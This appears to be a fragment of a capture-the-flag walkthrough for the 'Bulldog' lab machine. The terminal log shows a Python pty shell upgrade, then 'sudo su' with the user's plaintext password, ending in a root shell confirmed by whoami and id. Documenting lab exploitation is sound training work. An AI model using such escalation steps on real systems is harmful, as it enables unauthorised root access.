 $ python -c 'import pty; pty.spawn("/bin/sh")'
$ sudo su
sudo su
[sudo] password for django: SUPERultimatePASSWORDyouCANTget
root@bulldog:/home/django/bulldog# whoami && id
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@bulldog:/home/django/bulldog#